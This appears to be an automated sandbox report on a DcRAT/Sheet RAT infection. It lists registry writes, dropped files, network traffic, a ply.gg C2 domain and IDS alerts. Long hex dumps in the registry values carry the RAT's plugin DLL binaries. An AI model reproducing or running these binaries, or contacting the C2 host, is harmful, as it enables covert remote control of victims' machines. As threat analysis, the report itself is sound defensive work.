72653D6E65757472616C2C205075626C69634B6579546F6B656E3D623737613563353631393334653038392353797374656D2E5265736F75726365732E52756E74696D655265736F7572636553657402000000000000000000000050414450414450B400000000000000E07613F600000000020000007A000000B84F0000B83100000000000000000000000000001000000000000000000000000000000052534453368B6361FFAAC54CAB22991D0358A9F201000000433A5C55736572735C4D616C776172655C4465736B746F705C6861636B20746F6F6C5C4261636B646F6F725C536865657420726174207620322E325C5372635C506C7567696E735C436861745C6F626A5C52656C656173655C436861742E706462005A50000000000000000000007450000000200000000000000000000000000000000000000000000066500000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C00000000000000FF250020001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100100000001800008000000000000000000000000000000100010000003000008000000000000000000000000000000100000000004800000058600000FC0200000000000000000000FC0234000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000001000000000000000100000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B0045C020000010053007400720069006E006700460069006C00650049006E0066006F0000003802000001003000300030003000300034006200300000001A000100010043006F006D006D0065006E007400730000000000000022000100010043006F006D00700061006E0079004E0061006D0065000000000000000000320005000100460069006C0065004400650073006300720069007000740069006F006E0000000000430068006100740000000000300008000100460069006C006500560065007200730069006F006E000000000031002E0030002E0030002E003000000032000900010049006E007400650072006E0061006C004E0061006D006500000043006800610074002E0064006C006C00000000004800120001004C006500670061006C0043006F007000790072006900670068007400000043006F0070007900720069006700680074002000A90020002000320030003200320000002A00010001004C006500670061006C00540072006100640065006D00610072006B00730000000000000000003A00090001004F0072006900670069006E0061006C00460069006C0065006E0061006D006500000043006800610074002E0064006C006C00000000002A0005000100500072006F0064007500630074004E0061006D00650000000000430068006100740000000000340008000100500072006F006400750063007400560065007200730069006F006E00000031002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000031002E0030002E0030002E003000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005000000C000000883000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE |
| Operation: | write | Name: | 92E9CE567622EA1F71981E237DCFD2064B6D4D249E7D714E9BCE946968538528 |
Value: 4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C010300E4CB67980000000000000000E00022200B013000001E000000060000000000004A3C0000002000000040000000000010002000000002000004000000000000000400000000000000008000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000F83B00004F000000004000007803000000000000000000000000000000000000006000000C0000003C3B0000380000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E74657874000000501C000000200000001E000000020000000000000000000000000000200000602E7273726300000078030000004000000004000000200000000000000000000000000000400000402E72656C6F6300000C00000000600000000200000024000000000000000000000000000040000042000000000000000000000000000000002C3C000000000000480000000200050050280000EC12000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001B300400580000000100001102731000000A0A1A8D1A0000010B0607161A6F1100000A260716281200000A0C0616731300000A0D088D1A000001130409110416086F1100000A2611041305DE14092C06096F1400000ADC062C06066F1400000ADC11052A011C0000020028001941000A0000000002000700444B000A000000001B3004005200000002000011731500000A0A028E69281600000A0B0607161A6F1700000A0617731300000A0C080216028E696F1700000A086F1800000ADE0A082C06086F1400000ADC066F1900000A0DDE0A062C06066F1400000ADC092A0000011C0000020020001333000A00000000020006004046000A000000001A7E010000042A1E0280010000042A1A7E020000042A1E0280020000042A1A7E030000042A1E0280030000042A1A7E040000042A1E0280040000042A1A7E050000042A1E0280050000042A1A7E060000042A1A7E070000042A1E0280070000042A0000001B300700060100000000000018171C731A00000A252000C800006F1B00000A252000C800006F1C00000A280400000628030000067E09000004178D2200000125161F3A9D6F1D00000A169A7E09000004178D2200000125161F3A9D6F1D00000A179A281E00000A6F1F00000A28030000066F2000000A2C5F280300000617732100000A28060000061A6A280A0000062809000006D48D1A0000012808000006166A280C00000628050000062807000006280B0000066928090000066914FE0612000006732200000A146F2300000A2617280F0000062B072811000006DE337E0C000004252D17267E0B000004FE061F000006732400000A25800C000004732500000A282600000ADE08262811000006DE002A00000110000000000000FDFD0008100000011B3002003A0000000000000028050000062C102805000006252D03262B05282700000A28030000062C102803000006252D03262B05282800000ADE0326DE0016280F0000062A0000011000000000000030300003100000011B300600980100000300001128030000066F2000000A2D0A2811000006DD810100002805000006026F2900000A0A06163E5F010000280B000006066A58280C0000062809000006066A59280A00000628090000063A00010000280700000616281200000A6A280A0000062809000006166A3EC3000000166A280C0000062809000006D48D1A00000128080000062B5728050000062807000006280B000006692809000006696F1100000A0B0716300A2811000006DDEA000000280B000006076A58280C0000062809000006076A59280A0000062809000006166A2F0A2811000006DDBD0000002809000006166A30A014FE0618000006732A00000A732B00000A282C00000A280700000628010000066F2D00000A6F2E00000A166A280C0000061A6A280A0000062809000006D48D1A00000128080000062B301A6A280A0000062809000006D48D1A0000012808000006166A280C0000062B102809000006166A2F072811000006DE3A28050000062807000006280B0000066928090000066914FE0612000006732200000A146F2300000A262B052811000006DE08262811000006DE002A411C000000000000000000008F0100008F010000080000001000000146720100007002282F00000A28140000062A46282C00000A026F3000000A28150000062A1B300400F800000004000011280D0000060A160B061201283100000A28030000066F2000000A2D05DDD60000000228020000061000028E69281600000A0C280300000615176F3200000A2628050000060816088E696F1700000A028E692040420F00316502731000000A0D16130409166A6F3300000A2050C300008D1A00000113052B26280300000615176F3200000A26280500000611051611046F1700000A28050000066F1800000A0911051611058E696F1100000A2513041630C7DE30092C06096F1400000ADC280300000615176F3200000A2628050000060216028E696F1700000A28050000066F1800000ADE12262811000006DE0A072C0606283400000ADC2A0128000002005F0054B3000A0000000000001000D5E500081000000102000800E5ED000A000000001E02283500000A2A2E733500000A80060000042A1B3006000C0100000500001173200000060A06027423000001178D230000012516721D000070A2166F3600000A7D0D000004067B0D000004169A0B077225000070283700000A2D2207723B000070283700000A2D5D077261000070283700000A3A9A000000389F0000007287000070067B0D000004179A067B0D000004189A067B0D000004199A281E00000A067B0D0000041A9A281E00000A283800000A0C1202283900000A282F00000A28140000062B57733A00000A80080000042B33067B0E000004252D16260606FE0621000006732400000A250D7D0E00000409732500000A282600000A20E8030000283B00000A7E080000046F3C00000A2CC12B0A7E080000046F3D00000ADE0C6F3E00000A2813000006DE002A0110000000000000FFFF000C190000011E02283500000A2A2E733A00000A80080000042AD603800900000404800A0000040528100000062B0A2088130000283B00000A280E0000062DEF28110000067E080000046F3D00000A2A1E02283500000A2A2E731E000006800B0000042A1E02283500000A2A5672A90000707E0A000004282F00000A28140000062A1E02283500000A2A1330060047000000060000117287000070027B0D000004179A027B0D000004189A027B0D000004199A281E00000A027B0D0000041A9A281E00000A283800000A0A1200283900000A282F00000A28140000062A0042534A4201000100000000000C00000076342E302E33303331390000000005006C0000008C070000237E0000F80700006007000023537472696E677300000000580F0000D0000000235553002810000010000000234755494400000038100000B402000023426C6F6200000000000000020000015715A2010902000000FA0133001600000100000030000000060000000E00000021000000110000003E000000240000000600000001000000070000000D0000000100000003000000020000000000630401000000000006001B03A90506008803A90506004F0277050F00C905000006007702FB040600FE02FB040600DF02FB0406006F03FB0406003B03FB0406005403FB0406008E02FB04060063028A05060041028A050600C202FB040600A902120406005206B60406002602A9050A00870638060A00740438060600A90471000A008204E5040600AF06B60406000307F8030600B101F80306001A05B6040600A603B6040600AF04710006004F05B6040A00C901E5040600F401B6040A00460738060A000D0238060A000002380606002E05B60406003804B60406000F07B60406004E04B6040600BA00F8030600F606F80306000904220706006F05F8030A00D90138060600FF05B6040E003307EA050E00BC06EA050E001206EA050E00D604EA0506004C00B604000000006800000000000100010001001000EF06CF04410001000100000010008006CF0441000800180001001000CF04CF04410009001B00032110009700000041000B001D00030110000100000041000D00200011009101360111002B013A01110046013E0111000F0142011100790142013100F500450111005E0148011600BD044B01160017074F011600F0004F013600640052011600160056010600D8055A0106003A00560150200000000096002D065E010100D02000000000960024065E0102004C21000000009608DA06650103005321000000009608E8066A0103005B210000000096088D047001040062210000000096089B04750104006A2100000000910833057B01050071210000000091083E05800105007921000000009108B103860106008021000000009108C0038A01060088210000000091088E06860107008F2100000000910899068A01070097210000000091089B008F0108009E21000000009608590693010800A521000000009608670697010800B021000000009600C906F4000900D42200000000960075069C010A002C230000000096007E00A0010A00EC240000000096005C05A6010B00FE24000000009600AC01A6010C001025000000009600AC0180010D003C26000000008618620506000E00442600000000911868059C010E005026000000009600B500F4000E007827000000008618620506000F00802700000000911868059C010F008C270000000086002405AB010F00C227000000008618620506001200CA2700000000911868059C011200D627000000008618620506001200DE27000000008300200006001200F427000000008618620506001200FC27000000008300410006001200000001001C07000001001C0700000100AB0300000100AB0300000100AB0300000100AB0300000100AB0300000100AB03000001003F0400000100300500000100E40100000100EC0100000100EC0100000100E401000001007B0000000200EB00000003004904090062050100110062050600190062050A00290062051000310062051000390062051000410062051000490062051000510062051000590062051000610062051500690062051000710062051000790062051000890062050600A10062052800D900B5002E00E10053003600A90062053D00F10018020600A10062050600E100E1055000D90020025600D90043040600A1003E075E009100620563009100E20301009100CF0301001901A4066F0021015300760091006D067B009100C1008100990062058500290162058C00D900B0009200B90062058C00310162059F00310109070600D90018020600910018020600D900A800AA00390162058C0031016205B00041015B00B70041013504BD0031010907C30019014B06C8004101E105CE0049014905E00091006F04E700D9000D05EF004901AA06F4008100620506001901A4060201190154070C0161012E07120181012C042001C10062050600310128052401C100CF008100C1005C04060081002C04200121007B00AC022E000B00CD012E001300D6012E001B00F5012E002300FE012E002B000F022E0033000F022E003B000F022E004300FE012E004B0015022E0053000F022E005B000F022E0063002D022E006B0057022E007300640241007B00AC0260007B00AC0261007B00AC0280007B00AC0281007B00AC02A0007B00AC02A1007B00AC02A3007B00AC02C0007B00AC02C1007B00AC02C3007B00AC02E0007B00AC02E1007B00AC0200017B00AC0220017B00AC0240017B00AC0260017B00AC0280017B00AC02A0017B00AC02C0017B00AC02E0017B00AC021A004500A500D400F9002901020001000000EC06B20100009F04B70100004205BC010000C403C10100009D06C10100009F00C50100006B06C90102000300030001000400030002000500050001000600050002000700070001000800070002000900090001000A00090002000B000B0001000C000B0002000D000D0002000E000F0001000F000F00048000000100000000000000000000000000E40100000400000000000000000000002D018E00000000000400000000000000000000002D01B604000000000400000000000000000000002D01EA0500000000050002000600030000000000003C3E635F5F446973706C6179436C617373315F30003C3E395F5F32395F30003C496E697469616C697A65436C69656E743E625F5F32395F30003C3E395F5F30003C526561643E625F5F300055496E74333200546F496E743332006765745F55544638003C3E39003C4D6F64756C653E0053797374656D2E494F00495000526561645365727665727444617461006D73636F726C6962003C3E63006765745F53656E6453796E6300456E645265616400426567696E5265616400546872656164006765745F436F6E6E6563746564006765745F497343616E63656C6C6174696F6E52657175657374656400487769640068776964003C53656E6453796E633E6B5F5F4261636B696E674669656C64003C48656164657253697A653E6B5F5F4261636B696E674669656C64003C6E657453747265616D3E6B5F5F4261636B696E674669656C64003C4275666665723E6B5F5F4261636B696E674669656C64003C4973436F6E6E6563743E6B5F5F4261636B696E674669656C64003C4F66667365743E6B5F5F4261636B696E674669656C64003C546370436C69656E743E6B5F5F4261636B696E674669656C640053656E640043616E63656C6C6174696F6E546F6B656E536F7572636500436F6D7072657373696F6E4D6F64650053656C6563744D6F6465004D657373616765006D6573736167650049446973706F7361626C650050726F746F636F6C5479706500536F636B65745479706500446973706F736500577269746500436F6D70696C657247656E65726174656441747472696275746500477569644174747269627574650044656275676761626C6541747472696275746500436F6D56697369626C6541747472696275746500417373656D626C795469746C6541747472696275746500417373656D626C7954726164656D61726B417474726962757465005461726765744672616D65776F726B41747472696275746500417373656D626C7946696C6556657273696F6E41747472696275746500417373656D626C79436F6E66696775726174696F6E41747472696275746500417373656D626C794465736372697074696F6E41747472696275746500436F6D70696C6174696F6E52656C61786174696F6E7341747472696275746500417373656D626C7950726F6475637441747472696275746500417373656D626C79436F7079726967687441747472696275746500417373656D626C79436F6D70616E794174747269627574650052756E74696D65436F6D7061746962696C69747941747472696275746500427974650076616C7565006765745F48656164657253697A65007365745F48656164657253697A65007365745F53656E6442756666657253697A65007365745F5265636569766542756666657253697A650053797374656D2E546872656164696E6700456E636F64696E670053797374656D2E52756E74696D652E56657273696F6E696E6700546F537472696E6700476574537472696E67004D736700466C757368005061636B004173796E6343616C6C6261636B0043616E63656C004D6573736167652E646C6C00506F6C6C004E6574776F726B53747265616D00475A697053747265616D006765745F6E657453747265616D007365745F6E657453747265616D004D656D6F727953747265616D0053797374656D0043616E63656C6C6174696F6E546F6B656E00506C7567696E004D657373616765426F7849636F6E0053797374656D2E494F2E436F6D7072657373696F6E0053797374656D2E5265666C656374696F6E007365745F506F736974696F6E00457863657074696F6E0052756E00536C6565700043686172006765745F427566666572007365745F42756666657200456E74657200426974436F6E766572746572004572726F72002E63746F72002E6363746F72004D6F6E69746F720053797374656D2E446961676E6F73746963730053797374656D2E52756E74696D652E496E7465726F7053657276696365730053797374656D2E52756E74696D652E436F6D70696C6572536572766963657300446562756767696E674D6F646573004D657373616765730047657442797465730053797374656D2E57696E646F77732E466F726D7300537472696E6753706C69744F7074696F6E73004D657373616765426F78427574746F6E7300436F6D7072657373004465636F6D70726573730053797374656D2E4E65742E536F636B65747300436F6E636174004F626A656374006765745F4973436F6E6E656374007365745F4973436F6E6E65637400446973636F6E6E656374005061636B657400536F636B6574006765745F4F6666736574007365745F4F66667365740053706C6974004578697400494173796E63526573756C74004469616C6F67526573756C7400496E697469616C697A65436C69656E74006765745F546370436C69656E74007365745F546370436C69656E7400506172616D65746572697A6564546872656164537461727400436F6E7665727400686F737400696E7075740053797374656D2E546578740053686F77004D657373616765426F7800546F4172726179004164647265737346616D696C79006F705F457175616C69747900001B4500720072006F0072003C0040003E004D00610070003A00200000073C0040003E0000154D0065007300730061006700650042006F00780000254D0065007300730061006700650042006F0078005300700061006D006D00650072002B0000254D0065007300730061006700650042006F0078005300700061006D006D00650072002D0001214D00650073007300610067006500520065007400750072006E003C0040003E00002343006F006E006E006500630074004D006500730073006100670065003C0040003E0000000000A2D2942AA8C2304499E51EFFEFCAFF1D00042001010803200001052001011111042001010E04200101020D070612511D050812551D051D05052001011D05072003081D050808060002081D050807200201126D11750A070412511D0512551D050500011D0508072003011D0508080420001D050B200301117D1180811180850620011D0E1D03040001080E052002010E080320000206200201124902052002011C180C200512591D0508081280951C05200101125D04070208080520010812590620010112809D0500001280A10520010E1D05042001011C0500020E0E0E0520011D050E0B07061C021D051251081D05060002011C100207200202081180A9042001010A040001011C08070412180E09125D0920021D0E1D0E1180AD050002020E0E0D00041180B50E0E1180B91180BD0320000E04000101080307010908B77A5C561934E089030612490306124D03061D0502060A02061C0206020306126102060E030612140306125D03061D0E0600011D051D050400001249050001011249040000124D05000101124D0400001D05050001011D050300000A040001010A0300001C03000002040001010203000001050001011259040001010E062003010E0E0E0408001249040800124D0408001D050308000A0308001C030800020801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F7773010801000200000000001001000B4D65737373616765426F78000005010000000017010012436F7079726967687420C2A920203230323300002901002430636361373733392D386433362D343865642D616634642D33303133323631343133343200000C010007312E302E302E3000004701001A2E4E45544672616D65776F726B2C56657273696F6E3D76342E300100540E144672616D65776F726B446973706C61794E616D65102E4E4554204672616D65776F726B2034040100000000000000000000D9285CA3000000000200000084000000743B0000741D0000000000000000000000000000100000000000000000000000000000005253445311F793E061C0BF4AB26819EB366DF02001000000433A5C55736572735C4D616C776172655C4465736B746F705C6861636B20746F6F6C5C4261636B646F6F725C536865657420726174207620322E325C5372635C506C7567696E735C4D65737373616765426F785C6F626A5C52656C656173655C4D6573736167652E70646200203C000000000000000000003A3C00000020000000000000000000000000000000000000000000002C3C0000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C0000000000FF2500200010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001001000000018000080000000000000000000000000000001000100000030000080000000000000000000000000000001000000000048000000584000001C03000000000000000000001C0334000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000001000000000000000100000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B0047C020000010053007400720069006E006700460069006C00650049006E0066006F0000005802000001003000300030003000300034006200300000001A000100010043006F006D006D0065006E007400730000000000000022000100010043006F006D00700061006E0079004E0061006D006500000000000000000040000C000100460069006C0065004400650073006300720069007000740069006F006E00000000004D00650073007300730061006700650042006F0078000000300008000100460069006C006500560065007200730069006F006E000000000031002E0030002E0030002E003000000038000C00010049006E007400650072006E0061006C004E0061006D00650000004D006500730073006100670065002E0064006C006C0000004800120001004C006500670061006C0043006F007000790072006900670068007400000043006F0070007900720069006700680074002000A90020002000320030003200330000002A00010001004C006500670061006C00540072006100640065006D00610072006B007300000000000000000040000C0001004F0072006900670069006E0061006C00460069006C0065006E0061006D00650000004D006500730073006100670065002E0064006C006C00000038000C000100500072006F0064007500630074004E0061006D006500000000004D00650073007300730061006700650042006F0078000000340008000100500072006F006400750063007400560065007200730069006F006E00000031002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000031002E0030002E0030002E00300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000003000000C0000004C3C00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
Executable files
7
Suspicious files
202
Text files
42
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF17e89b.TMP | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF17e8aa.TMP | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF17e8c9.TMP | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF17e8c9.TMP | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF17e8c9.TMP | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF17e8ba.TMP | — | |
MD5:— | SHA256:— | |||
| 4792 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
85
DNS requests
63
Threats
57
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4444 | svchost.exe | GET | 200 | 162.159.142.9:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2580 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.3.crl | unknown | — | — | whitelisted |
2580 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Time-Stamp%20PCA%202010(1).crl | unknown | — | — | whitelisted |
7776 | msedge.exe | GET | 200 | 150.171.27.11:80 | http://edge.microsoft.com/browsernetworktime/time/1/current?cup2key=2:dakLE_kDVQLPECM9JHMajVhLWnPiu4eQ5IOaa3ax6ts&cup2hreq=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855 | unknown | — | — | whitelisted |
5232 | svchost.exe | GET | 200 | 23.55.110.211:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2580 | SIHClient.exe | GET | 200 | 23.59.18.102:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5232 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5596 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2564 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4444 | svchost.exe | 20.190.159.4:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4444 | svchost.exe | 162.159.142.9:80 | ocsp.digicert.com | CLOUDFLARENET | — | whitelisted |
5232 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5232 | svchost.exe | 23.55.110.211:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
3440 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
river-maps.gl.at.ply.gg |
| unknown |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2276 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected domain Associated with Malware Distribution (.ply .gg) |
2276 | svchost.exe | Potentially Bad Traffic | ET INFO playit .gg Tunneling Domain in DNS Lookup |
7400 | Client.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 26 |
2276 | svchost.exe | Misc activity | ET TA_ABUSED_SERVICES Tunneling Service in DNS Lookup (* .ply .gg) |
7400 | Client.exe | A Network Trojan was detected | ET MALWARE PureLogs Backdoor Client GZIP C2 Traffic |
7400 | Client.exe | A Network Trojan was detected | ET MALWARE DcRAT/Sheet RAT CnC Checkin Using MessagePack |
7400 | Client.exe | A Network Trojan was detected | ET MALWARE DcRAT/Sheet RAT CnC Checkin Using MessagePack |
7400 | Client.exe | A Network Trojan was detected | ET MALWARE PureLogs Backdoor Server GZIP C2 Traffic |
7400 | Client.exe | A Network Trojan was detected | ET MALWARE PureLogs Backdoor Client GZIP C2 Traffic |